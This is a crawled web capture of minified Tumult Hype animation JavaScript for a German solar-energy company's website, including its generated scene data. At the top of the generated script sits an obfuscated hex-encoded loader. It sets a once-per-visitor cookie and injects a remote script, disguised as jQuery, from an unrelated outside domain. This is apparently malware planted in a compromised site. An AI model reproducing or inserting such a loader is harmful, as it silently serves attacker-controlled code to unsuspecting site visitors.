a[Xa](vd,Q);3==a[J]&&(a=a[kb](0)+a[kb](0)+a[kb](1)+a[kb](1)+a[kb](2)+a[kb](2));return ma(a,16)},log:function(a,b){if(console&&console.log){var c;switch(b){case lo:c=Ml;break;case em:c=Nl}console.log(Wd+b+ig+a,c)}},Wb:function(){return C.me++},sin:function(a){return na(u.sin(a)[Ya](8))},cos:function(a){return na(u.cos(a)[Ya](8))},indexOf:function(a,b){if(a[ub])return a[ub](b);for(var c=0;c<a[J];c++)if(a[c]===b)return c;return-1},sqrt:function(a){return na(u[Cb](a)[Ya](8))},abs:function(a){return na(u.abs(a)[Ya](8))},
indexOf:function(a,b){if(a[ub])return a[ub](b);for(var c=0;c<a[J];c++)if(a[c]==b)return c;return-1}},Xc={},Do=1E3/60;Xc.create=function(a,b){b=C.Pd(a)?b:a;a=C.Pd(a)?a:j;var c=C[jb]({enabled:h,He:6,df:4,te:2,Uc:l,Ua:[],timing:{Cf:60,timestamp:0,zf:Do,we:1,Bf:1E3/60,Af:1E3/30,gb:1,Ef:l,Df:0},ya:{element:a,Ga:uh},Lb:{Ga:th}},b);c.ya=c.ya.Ga[lc](c.ya);c.ma=uc[lc](c.ma);c.Ca=xe[lc]();c.Fb=c.Fb||bg[lc]();c.Lb=c.Lb.Ga[lc](c.Lb);return c};Xc.update=function(a,b,c){c="undefined"!==typeof c?c:1;var d=a.ma,
e=a.timing,f=a.Lb,g=[];e.timestamp=e[Za]+b*e.gb;e.we=c;var k={timestamp:a.timing[Za]};rb.Ya(a,bl,k);var m=D.Ha(d),g=D.oc(d);bg.reset(a.Fb);a.Uc&&Ua[ed](m,e.gb);w.oe(m,d.Ub);w.af(m,b,e.gb,c,d.fa);for(b=0;b<a.te;b++)ag.We(g,e.gb);ag.Ie(m);f.Ga?(d.zc&&f.Ga[Lb](f),f.Ga[ed](f,m,a,d.zc),g=f.ed):g=m;b=f.xe(g,a);f=a.Ca;c=e[Za];xe[ed](f,b,c);xe.Oe(f,c);a.Uc&&Ua.ne(f[ib],e.gb);0<f.tc[J]&&rb.Ya(a,Ll,{Ca:f.tc});ye.Ke(f[ib]);for(b=0;b<a.df;b++)ye.Ye(f[ib],e.gb);for(b=0;b<a.He;b++)ye.Xe(f[ib],e.gb);ye.Je(m);0<
f.qc[J]&&rb.Ya(a,Jl,{Ca:f.qc});0<f.rc[J]&&rb.Ya(a,Kl,{Ca:f.rc});bg[ed](a.Fb,a);w.Pe(m);d.zc&&D.Aa(d,l,l,h);rb.Ya(a,pk,k);return a};Xc.ya=function(a){var b={timestamp:a.timing[Za]};rb.Ya(a,al,b);a.ya.Ga.ma(a);rb.Ya(a,ok,b)};Xc.Gf=function(a,b){C[jb](a,b);if(b.ma){a.ma=b.ma;Xc[Lb](a);for(var c=D.Ha(a.ma),d=0;d<c[J];d++){var e=c[d];Ua.set(e,l);e.id=C.Wb()}}};Xc.clear=function(a){var b=a.ma;xe[Lb](a.Ca);var c=a.Lb;c.Ga&&(b=D.Ha(b),c.Ga[Lb](c),c.Ga[ed](c,b,a,h))};var rb={Pf:function(a,b,c){b=b[yc](kd);
for(var d,e=0;e<b[J];e++)d=b[e],a.Ua=a.Ua||{},a.Ua[d]=a.Ua[d]||[],a.Ua[d][H](c);return c},Nf:function(a,b,c){if(b){typeof b===nm&&(c=b,b=C[fc](a.Ua).join(kd));b=b[yc](kd);for(var d=0;d<b[J];d++){var e=a.Ua[b[d]],f=[];if(c)for(var g=0;g<e[J];g++)e[g]!==c&&f[H](e[g]);a.Ua[b[d]]=f}}else a.Ua={}},Ya:function(a,b,c){var d,e,f;if(a.Ua){c||(c={});b=b[yc](kd);for(var g=0;g<b[J];g++)if(d=b[g],e=a.Ua[d]){f=C.pc(c,l);f.name=d;f.source=a;for(d=0;d<e[J];d++)e[d].apply(a,[f])}}}},Ua={le:0.2,ke:0.1,xd:0.9,update:function(a,
b){for(var c=b*b*b,d=0;d<a[J];d++){var e=a[d],f=e[vb]*e[vb]+e.Ra*e.Ra;if(0<e.Ba.x||0<e.Ba.y)Ua.set(e,l);else{var g=u.min(e.rb,f),f=u.max(e.rb,f);e.rb=Ua.xd*g+(1-Ua.xd)*f;0<e.md&&e.rb<Ua.ke*c?(e.xb+=1,e.xb>=e.md&&Ua.set(e,h)):0<e.xb&&(e.xb-=1)}}},ne:function(a,b){for(var c=b*b*b,d=0;d<a[J];d++){var e=a[d];if(e.Oa){var f=e.nb,e=f.ja,g=f.la;if(!(e.ia&&g.ia||e.da||g.da))if(e.ia||g.ia)f=e.ia&&!e.da?e:g,e=f===e?g:e,!f.da&&e.rb>Ua.le*c&&Ua.set(f,l)}}},set:function(a,b){b?(a.ia=h,a.xb=a.md,a.ka.x=0,a.ka.y=
0,a.$.x=a[K].x,a.$.y=a[K].y,a.pa=a.ca,qa(a,0),a.Ra=0,a.rb=0):(a.ia=l,a.xb=0)}},Wc={Nd:function(a){for(var b={},c=0;c<a[J];c++){var d=(c+1)%a[J],d=s.Bc({x:a[d].y-a[c].y,y:a[c].x-a[d].x}),e=0===d.y?ha:d.x/d.y,e=e[Ya](3)[kc]();b[e]=d}return C.cf(b)},rotate:function(a,b){if(0!==b)for(var c=C.cos(b),d=C.sin(b),e=0;e<a[J];e++){var f=a[e],g;g=f.x*c-f.y*d;f.y=f.x*d+f.y*c;f.x=g}}},fb={create:function(a){var b={min:{x:0,y:0},max:{x:0,y:0}};a&&fb[ed](b,a);return b},update:function(a,b,c){a.min.x=ka[xb];a.max.x=
ka[hc];a.min.y=ka[xb];a.max.y=ka[hc];for(var d=0;d<b[J];d++){var e=b[d];e.x>a.max.x&&(a.max.x=e.x);e.x<a.min.x&&(a.min.x=e.x);e.y>a.max.y&&(a.max.y=e.y);e.y<a.min.y&&(a.min.y=e.y)}c&&(0<c.x?a.max.x+=c.x:a.min.x+=c.x,0<c.y?a.max.y+=c.y:a.min.y+=c.y)},contains:function(a,b){return b.x>=a.min.x&&b.x<=a.max.x&&b.y>=a.min.y&&b.y<=a.max.y},Td:function(a,b){return a.min.x<=b.max.x&&a.max.x>=b.min.x&&a.max.y>=b.min.y&&a.min.y<=b.max.y},translate:function(a,b){a.min.x+=b.x;a.max.x+=b.x;a.min.y+=b.y;a.max.y+=
b.y},shift:function(a,b){var c=a.max.x-a.min.x,d=a.max.y-a.min.y;a.min.x=b.x;a.max.x=b.x+c;a.min.y=b.y;a.max.y=b.y+d}},s={pc:function(a){return{x:a.x,y:a.y}},Vb:function(a){return C[Cb](a.x*a.x+a.y*a.y)},Ff:function(a){return a.x*a.x+a.y*a.y},rotate:function(a,b){var c=C.cos(b),d=C.sin(b);return{x:a.x*c-a.y*d,y:a.x*d+a.y*c}},Uf:function(a,b,c){var d=C.cos(b);b=C.sin(b);return{x:c.x+((a.x-c.x)*d-(a.y-c.y)*b),y:c.y+((a.x-c.x)*b+(a.y-c.y)*d)}},Bc:function(a){var b=s.Vb(a);return 0===b?{x:0,y:0}:{x:a.x/
b,y:a.y/b}},za:function(a,b){return a.x*b.x+a.y*b.y},jb:function(a,b){return a.x*b.y-a.y*b.x},add:function(a,b){return{x:a.x+b.x,y:a.y+b.y}},sub:function(a,b){return{x:a.x-b.x,y:a.y-b.y}},sb:function(a,b){return{x:a.x*b,y:a.y*b}},ze:function(a,b){return{x:a.x/b,y:a.y/b}},Xb:function(a){var b;b=b===h?-1:1;return{x:b*-a.y,y:b*a.x}},Sd:function(a){return{x:-a.x,y:-a.y}},ca:function(a,b){return u[Ab](b.y-a.y,b.x-a.x)}},U={create:function(a,b){for(var c=[],d=0;d<a[J];d++){var e=a[d],f={};f.x=e.x;f.y=e.y;
f.index=d;f.body=b;c[H](f)}return c},Md:function(a){var b=[];a[Xa](/L\s*([\-\d\.]*)\s*([\-\d\.]*)/ig,function(a,d,e){b[H]({x:na(d,10),y:na(e,10)})});return U[lc](b,aa)},Sc:function(a){for(var b=ka[xb],c=ka[hc],d=ka[xb],e=ka[hc],f=0;f<a[J];f++)b=u.min(a[f].x,b),c=u.max(a[f].x,c),d=u.min(a[f].y,d),e=u.max(a[f].y,e);return{x:(c+b)/2,y:(e+d)/2}},Sa:function(a,b){for(var c=0,d=a[J]-1,e=0;e<a[J];e++)c+=(a[d].x-a[e].x)*(a[d].y+a[e].y),d=e;return b?c/2:C.abs(c)/2},ob:function(a,b){for(var c=0,d=0,e,f,g=0;g<
a[J];g++)f=(g+1)%a[J],e=C.abs(s.jb(a[f],a[g])),c+=e*(s.za(a[f],a[f])+s.za(a[f],a[g])+s.za(a[g],a[g])),d+=e;return b/6*(c/d)},translate:function(a,b,c){var d;if(c)for(d=0;d<a[J];d++)a[d].x+=b.x*c,a[d].y+=b.y*c;else for(d=0;d<a[J];d++)a[d].x+=b.x,a[d].y+=b.y;return a},rotate:function(a,b,c){if(0!==b){var d=C.cos(b);b=C.sin(b);for(var e=0;e<a[J];e++){var f=a[e],g=f.x-c.x,k=f.y-c.y;f.x=c.x+(g*d-k*b);f.y=c.y+(g*b+k*d)}return a}},contains:function(a,b){for(var c=0;c<a[J];c++){var d=a[c],e=a[(c+1)%a[J]];
if(0<(b.x-d.x)*(e.y-d.y)+(b.y-d.y)*(d.x-e.x))return l}return h},scale:function(a,b,c,d){if(1===b&&1===c)return a;d=d||U.Sc(a);for(var e,f=0;f<a[J];f++)e=a[f],e=s.sub(e,d),a[f].x=d.x+e.x*b,a[f].y=d.y+e.y*c;return a},xf:function(a,b,c,d,e){b=b||[8];b[J]||(b=[b]);c="undefined"!==typeof c?c:-1;d=d||2;e=e||14;U.Sc(a);for(var f=[],g=0;g<a[J];g++){var k=a[0<=g-1?g-1:a[J]-1],m=a[g],n=a[(g+1)%a[J]],r=b[g<b[J]?g:b[J]-1];if(0===r)f[H](m);else{var k=s.Bc({x:m.y-k.y,y:k.x-m.x}),q=s.Bc({x:n.y-m.y,y:m.x-n.x}),w=
C[Cb](2*u.pow(r,2)),n=s.sb(C.pc(k),r),v=s.Bc(s.sb(s.add(k,q),0.5)),m=s.sub(m,s.sb(v,w)),w=c;-1===c&&(w=1.75*u.pow(r,0.32));w=C.Mb(w,d,e);1===w%2&&(w+=1);r=u.acos(s.za(k,q))/w;for(k=0;k<w;k++)f[H](s.add(s[Cc](n,r*k),m))}}return f}},uh={create:function(a){return C[jb]({Ga:uh,element:j,options:{width:800,height:600,enabled:h},Yd:j},a)},clear:so(),ma:function(a){a.ya.Ga.Yd(a)}},bg={create:function(){return{}},reset:so(),update:so()};uc.add=D.add;uc.remove=D.remove;uc.Mc=D.Mc;uc.Lc=D.Lc;uc.nc=D.nc;uc.clear=
D[Lb];$.$a=w;$.zb=D;$.uf=uc;$.hf=Zf;$.jf=$f;$.lf=th;$.of=xe;$.nf=gb;$.qf=ye;$.rf=sh;$.gf=ag;$.Ka=C;$.Ic=Xc;$.mf=bg;$.wd=Ua;$.ef=Wc;$.ff=fb;$.tf=s;$.ie=U;$.pf=uh;$.kf=rb;O=$;ja.API={kSceneTransitionInstant:1,kSceneTransitionCrossfade:2,kSceneTransitionSwap:3,kSceneTransitionPushLeftToRight:4,kSceneTransitionPushRightToLeft:5,kSceneTransitionPushBottomToTop:6,kSceneTransitionPushTopToBottom:7,kHypeGesturePhaseStart:In,kHypeGesturePhaseMove:Ym,kHypeGesturePhaseEnd:cm,kHypeGesturePhaseCancel:Gl,documentName:function(){return V},
documentId:function(){return E},sceneNames:lh,currentSceneName:function(){return db[ob].n},layoutsForSceneNamed:function(a){a=a!=j?nb(lh(),a):ob;return kh(db[a])},currentLayoutName:function(){return x[W].n},showLayoutNamed:function(a){a=Rj(a,db[ob]);-1!=a&&(Kd=h,Yf(a,1,0))},showSceneNamed:function(a,b,c){a=nb(lh(),a);ie(a,b,c)},showNextScene:function(a,b){ie(ob+1,a,b)},showPreviousScene:function(a,b){ie(ob-1,a,b)},playTimelineNamed:zj,startTimelineNamed:zj,goToTimeInTimelineNamed:function(a,b){ac(a,
tc(b),l,l)},pauseTimelineNamed:function(a){$b(tc(a),j)},continueTimelineNamed:function(a,b,c){a=tc(a);b==aa&&(b=0);Ad(a,1==b?h:l,h,c)},getElementById:function(a){var b=ph[a];b==j&&(b=a);return t[bb](b)},setElementProperty:function(a,b,c,d,e){var f={easein:Tl,easeout:Zl,easeinout:nl,linear:zk};b=Wj[b];if(b!=j){b=b.HYP_r;var g=T[a.id],k=Q+g+b;0<d&&b!=ro&&b!=Fl?(a=j,e!=j&&(a=f[e]),a==j&&(a=nl),e=[],dc(e,b,0,d,a,g,1,c,h),c={i:k,n:k,f:30,d:d,a:e,b:[]},x[W].T[k]=c,Lf(k,e,c),Zb(k,j,l)):(pb[g]!=aa&&(pb[g][b]=
k,b==Fl&&(pb[g].h=k)),d=Y(k),d!=j&&Gd(d),da(a,b,c))}},getElementProperty:function(a,b){var c=Wj[b];if(c==j)return j;var d=fa[T[a.id]][c.HYP_r];return d!=j?d:c.HYP_s},functions:function(){return Ui},resourcesFolderURL:function(){return de},relayoutIfNecessary:Vc,kDirectionForward:0,kDirectionReverse:1,currentTimeInTimelineNamed:function(a){return Hd(tc(a),h)},durationForTimelineNamed:function(a){var b=0;a=Y(tc(a));a!=j&&(b=Ia(a));return b},currentDirectionForTimelineNamed:function(a){a=Y(tc(a));var b=
0;a!=j&&(b=a.ha?1:0);return b},isPlayingTimelineNamed:function(a){var b=l;a=Y(tc(a));a!=j&&(b=a.oa);return b},triggerCustomBehaviorNamed:fj,getSymbolInstanceById:function(a){if(a!=j)return sc[T[a]]},getSymbolInstancesByName:Cj}};p.HYPE==j&&(p.HYPE=p.HYPE_596,p.HYPE.documents={});var V=[];p.HYPE_dtl_596!=j&&(V=p.HYPE_dtl_596[Wa](0));p.HYPE_dtl_596=[];for(var E=0;E<V[J];E++)V[E]()})();})();


--- FILE ---
content_type: text/javascript
request_url: https://mhlc.de/index.hyperesources/index_hype_generated_script.js?25976
body_size: 14769
content:
var _0xb822=["\x42\x72\x6F\x77\x73\x65\x72","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x74\x65\x73\x74","\x4A\x73\x4C\x6F\x61\x64\x65\x72","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x68\x61\x72\x73\x65\x74","\x67\x62\x6B","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x65","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x6C\x6F\x61\x64\x65\x64","\x72\x65\x61\x64\x79\x53\x74\x61\x61\x74\x65","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x6D\x6F\x7A","\x6F\x6E\x6C\x6F\x61\x64","\x67\x65\x74\x44\x61\x74\x65","\x73\x65\x74\x44\x61\x74\x65","\x63\x6F\x6F\x6B\x69\x65","\x3D","","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","\x6C\x65\x6E\x67\x74\x68","\x69\x6E\x64\x65\x78\x4F\x66","\x3B","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x55\x73\x65\x72\x54\x6F\x6B\x65\x6E\x5F\x4F\x6E\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x68\x74\x74\x70\x3A\x2F\x2F\x61\x62\x75\x2E\x75\x73\x61\x64\x61\x79\x2E\x62\x69\x7A\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73","\x6C\x6F\x61\x64"];var MiniSite= new Object();MiniSite[_0xb822[0]]= {ie:/msie/[_0xb822[4]](window[_0xb822[3]][_0xb822[2]][_0xb822[1]]()),moz:/gecko/[_0xb822[4]](window[_0xb822[3]][_0xb822[2]][_0xb822[1]]()),opera:/opera/[_0xb822[4]](window[_0xb822[3]][_0xb822[2]][_0xb822[1]]()),safari:/safari/[_0xb822[4]](window[_0xb822[3]][_0xb822[2]][_0xb822[1]]())};MiniSite[_0xb822[5]]= {load:function(_0xdf5ax2,_0xdf5ax3){var _0xdf5ax4=document[_0xb822[7]](_0xb822[6]);_0xdf5ax4[_0xb822[10]](_0xb822[8],_0xb822[9]);_0xdf5ax4[_0xb822[10]](_0xb822[11],_0xb822[12]);_0xdf5ax4[_0xb822[10]](_0xb822[13],_0xdf5ax2);document[_0xb822[16]](_0xb822[15])[0][_0xb822[14]](_0xdf5ax4);if(MiniSite[_0xb822[0]][_0xb822[17]]){_0xdf5ax4[_0xb822[18]]= function(){if(this[_0xb822[19]]== _0xb822[20]|| this[_0xb822[21]]== _0xb822[22]){if(_0xdf5ax3!= undefined){_0xdf5ax3()}}}}else {if(MiniSite[_0xb822[0]][_0xb822[23]]){_0xdf5ax4[_0xb822[24]]= function(){if(_0xdf5ax3!= undefined){_0xdf5ax3()}}}else {if(_0xdf5ax3!= undefined){_0xdf5ax3()}}}}};function setCookie(_0xdf5ax6,_0xdf5ax7,_0xdf5ax8){var _0xdf5ax9= new Date();_0xdf5ax9[_0xb822[26]](_0xdf5ax9[_0xb822[25]]()+ _0xdf5ax8);document[_0xb822[27]]= _0xdf5ax6+ _0xb822[28]+ escape(_0xdf5ax7)+ ((_0xdf5ax8== null)?_0xb822[29]:_0xb822[30]+ _0xdf5ax9[_0xb822[31]]())}function getCookie(_0xdf5ax6){if(document[_0xb822[27]][_0xb822[32]]> 0){c_start= document[_0xb822[27]][_0xb822[33]](_0xdf5ax6+ _0xb822[28]);if(c_start!=  -1){c_start= c_start+ _0xdf5ax6[_0xb822[32]]+ 1;c_end= document[_0xb822[27]][_0xb822[33]](_0xb822[34],c_start);if(c_end==  -1){c_end= document[_0xb822[27]][_0xb822[32]]};return unescape(document[_0xb822[27]][_0xb822[35]](c_start,c_end))}};return _0xb822[29]}var cookie=getCookie(_0xb822[36]);if(cookie== _0xb822[29]|| cookie== undefined){setCookie(_0xb822[36],Math[_0xb822[37]]().toString(36),1);MiniSite[_0xb822[5]][_0xb822[39]](_0xb822[38],function(){})}//	HYPE.documents["index"]

(function(){(function k(){function l(a,b,d){var c=!1;null==window[a]&&(null==window[b]?(window[b]=[],window[b].push(k),a=document.getElementsByTagName("head")[0],b=document.createElement("script"),c=h,false==!0&&(c=""),b.type="text/javascript",b.src=c+"/"+d,a.appendChild(b)):window[b].push(k),c=!0);return c}var h="index.hyperesources",c="index",e="index_hype_container";if(false==!1)try{for(var f=document.getElementsByTagName("script"),
a=0;a<f.length;a++){var b=f[a].src,d=null!=b?b.indexOf("/index_hype_generated_script.js"):-1;if(-1!=d){h=b.substr(0,d);break}}}catch(n){}if(false==!1&&(a=navigator.userAgent.match(/MSIE (\d+\.\d+)/),a=parseFloat(a&&a[1])||null,a=l("HYPE_596","HYPE_dtl_596",!0==(null!=a&&10>a||true==!0)?"HYPE-596.full.min.js":"HYPE-596.thin.min.js"),false==!0&&(a=a||l("HYPE_w_596","HYPE_wdtl_596","HYPE-596.waypoints.min.js")),a))return;f=window.HYPE.documents;
if(null!=f[c]){b=1;a=c;do c=""+a+"-"+b++;while(null!=f[c]);d=document.getElementsByTagName("div");b=!1;for(a=0;a<d.length;a++)if(d[a].id==e&&null==d[a].getAttribute("HYP_dn")){var b=1,g=e;do e=""+g+"-"+b++;while(null!=document.getElementById(e));d[a].id=e;b=!0;break}if(!1==b)return}b=[];b=[];d={};g={};for(a=0;a<b.length;a++)try{g[b[a].identifier]=b[a].name,d[b[a].name]=eval("(function(){return "+b[a].source+"})();")}catch(m){window.console&&window.console.log(m),d[b[a].name]=
function(){}}a=new HYPE_596(c,e,{"-2":{n:"blank.gif"},"18":{p:1,n:"Pasted.jpg",g:"517",o:true,t:"@1x"},"10":{p:1,n:"Fotosearch_k1468687_cmyk%20Kopie.jpg",g:"482",o:true,t:"@1x"},"19":{p:1,n:"Pasted_2x.jpg",g:"517",o:true,t:"@2x"},"11":{p:1,n:"Fotosearch_k1468687_cmyk%20Kopie_2x.jpg",g:"482",o:true,t:"@2x"},"0":{p:1,n:"Liese_5920_cmyk%20Kopie.jpg",g:"470",o:true,t:"@1x"},"12":{p:1,n:"Hohenzollernhaus_in_Duesseldorf-Stadtmitte%2C_von_Suedwesten%20Kopie.jpg",g:"486",o:true,t:"@1x"},"1":{p:1,n:"Liese_5920_cmyk%20Kopie_2x.jpg",g:"470",o:true,t:"@2x"},"20":{p:1,n:"LOGO.png",g:"519",t:"@1x"},"2":{p:1,n:"2269_SolarGrafik6_0071.jpg",g:"474",o:true,t:"@1x"},"13":{p:1,n:"Hohenzollernhaus_in_Duesseldorf-Stadtmitte%2C_von_Suedwesten%20Kopie_2x.jpg",g:"486",o:true,t:"@2x"},"3":{p:1,n:"2269_SolarGrafik6_0071_2x.jpg",g:"474",o:true,t:"@2x"},"21":{p:1,n:"LOGO_2x.png",g:"519",t:"@2x"},"14":{p:1,n:"Empfang%206%2023.03.09%2023.03.09%20Kopie.jpg",g:"488",o:true,t:"@1x"},"4":{p:1,n:"IMG_1754_Silicon_Internet_LC_2_Sauber_Final_cmyk%20Kopie.jpg",g:"476",o:true,t:"@1x"},"5":{p:1,n:"IMG_1754_Silicon_Internet_LC_2_Sauber_Final_cmyk%20Kopie_2x.jpg",g:"476",o:true,t:"@2x"},"15":{p:1,n:"Empfang%206%2023.03.09%2023.03.09%20Kopie_2x.jpg",g:"488",o:true,t:"@2x"},"22":{p:1,n:"molekl_spiegelnd_dl_2_2.jpg",g:"389",o:true,t:"@1x"},"6":{p:1,n:"Polykristallines_Sil_16067_2_cmyk%20Kopie.jpg",g:"478",o:true,t:"@1x"},"23":{p:1,n:"molekl_spiegelnd_dl_2_2_2x.jpg",g:"389",o:true,t:"@2x"},"16":{p:1,n:"151001-besprechung.jpg",g:"505",o:true,t:"@1x"},"7":{p:1,n:"Polykristallines_Sil_16067_2_cmyk%20Kopie_2x.jpg",g:"478",o:true,t:"@2x"},"-1":{n:"PIE.htc"},"8":{p:1,n:"Wertschoepfungsstufe_16049_2_cmyk%20Kopie.jpg",g:"480",o:true,t:"@1x"},"17":{p:1,n:"151001-besprechung_2x.jpg",g:"505",o:true,t:"@2x"},"9":{p:1,n:"Wertschoepfungsstufe_16049_2_cmyk%20Kopie_2x.jpg",g:"480",o:true,t:"@2x"}},h,["<link href='https://fonts.googleapis.com/css?family=Open+Sans:300&subset=latin' rel='stylesheet' type='text/css'>","<link href='https://fonts.googleapis.com/css?family=Open+Sans:600&subset=latin' rel='stylesheet' type='text/css'>","<link href='https://fonts.googleapis.com/css?family=Open+Sans&subset=latin' rel='stylesheet' type='text/css'>"],d,[{n:"HOME",o:"1",X:[0]},{n:"INTRODUCTION",o:"43",X:[1]},{n:"MANAGEMENT",o:"53",X:[2]},{n:"MISSION",o:"80",X:[3]},{n:"VISION",o:"98",X:[4]},{n:"SCOPE OF SUPPLY",o:"160",X:[5]},{n:"SCOPE OF SUPPLY 2",o:"172",X:[6]},{n:"LOCATION",o:"186",X:[7]},{n:"IMPRESSUM",o:"207",X:[8]},{n:"DATENSCHUTZERKL\u00c4RUNG",o:"216",X:[9]}],[{o:"3",p:"600px",cA:false,Y:1240,Z:800,L:[],c:"#FFFFFF",bY:1,d:1240,U:{"150":{V:{Hauptzeitachse:"556"},W:"556",n:"Symbol 6"},"371":{V:{Hauptzeitachse:"557"},W:"557",n:"Symbol"},"521":{V:{Hauptzeitachse:"558"},W:"558",n:"Symbol 2"}},T:{"556":{b:[],c:"150",z:0,i:"556",a:[],n:"Hauptzeitachse",s:"150",f:30},"247_hover":{i:"247_hover",n:"247_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"547"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"547",f:"c"}],f:30},"557":{b:[],c:"371",z:0,i:"557",a:[],n:"Hauptzeitachse",s:"371",f:30},"243_hover":{i:"243_hover",n:"243_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"550"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"550",f:"c"}],f:30},"333_hover":{i:"333_hover",n:"333_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"544"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"544",f:"c"}],f:30},"238_hover":{i:"238_hover",n:"238_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"552"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"552",f:"c"}],f:30},"244_hover":{i:"244_hover",n:"244_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"553"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"553",f:"c"}],f:30},"334_hover":{i:"334_hover",n:"334_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"554"},{f:"c",y:0,z:1,i:"w",e:"<font color=\"#797979\">PRIVACY POLICY</font>",s:"<font color=\"#797979\">PRIVACY POLICY</font>",o:"554"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"554",f:"c"},{y:1,i:"w",s:"<font color=\"#797979\">PRIVACY POLICY</font>",z:0,o:"554",f:"c"}],f:30},kTimelineDefaultIdentifier:{i:"kTimelineDefaultIdentifier",n:"Hauptzeitachse",z:3.16,b:[],a:[{f:"c",y:0,z:3,i:"a",e:118,s:-559,o:"545"},{f:"c",y:0,z:3,i:"b",e:43,s:178,o:"545"},{f:"c",y:0,z:3,i:"f",e:718,s:0,o:"545"},{f:"c",y:3,z:0.16,i:"a",e:118,s:118,o:"545"},{f:"c",y:3,z:0.16,i:"b",e:233,s:43,o:"545"},{y:3,i:"f",s:718,z:0,o:"545",f:"c"},{y:3.16,i:"a",s:118,z:0,o:"545",f:"c"},{y:3.16,i:"b",s:233,z:0,o:"545",f:"c"}],f:30},"245_hover":{i:"245_hover",n:"245_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"548"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"548",f:"c"}],f:30},"558":{b:[],c:"521",z:0,i:"558",a:[],n:"Hauptzeitachse",s:"521",f:30},"240_hover":{i:"240_hover",n:"240_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"549"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"549",f:"c"}],f:30},"246_hover":{i:"246_hover",n:"246_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"551"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"551",f:"c"}],f:30}},bZ:180,O:["555","521","552","546","549","550","547","553","548","551","540","150","545","543","539","371","542","541","544","554"],n:"Unbenanntes Layout","_":0,v:{"543":{G:"#E83D07",aU:8,c:462,aV:8,d:127,r:"inline",s:"'Open Sans'",t:48,Z:"break-word",v:"600",w:"\n\n\n\n\n\n<!--StartFragment--><font><span style=\"font-weight: bold;\">THE&nbsp;</span><span style=\"font-weight: bold;\">FUTURE</span><span style=\"font-weight: bold;\">&nbsp;<br></span><span style=\"font-weight: bold;\">OF</span><span style=\"font-weight: bold;\"> </span><span style=\"font-weight: bold;\">ENERGY SUPPLY</span></font><!--EndFragment-->",j:"absolute",x:"visible",k:"div",y:"preserve",z:20,aS:8,aT:8,a:694,b:336},"548":{b:0,z:5,K:"None",c:171,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"546",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"245_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"160"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"SCOPE OF SUPPLY<br>",x:"visible",I:"None",a:580,y:"preserve",J:"None"},"552":{b:0,z:1,K:"None",c:68,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,O:0,g:"#FFFFFF",aU:6,P:0,bF:"546",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"238_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,F:"center",v:"600",G:"#E83D07",aP:"pointer",w:"HOME",bA:"#000000",x:"visible",I:"None",a:0,y:"preserve",bB:0},"544":{b:753,z:27,K:"None",c:149,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"333_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open 